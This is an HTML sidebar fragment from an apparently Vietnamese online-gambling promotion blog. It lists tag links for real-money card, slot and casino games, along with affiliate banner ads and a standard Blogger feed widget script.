<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
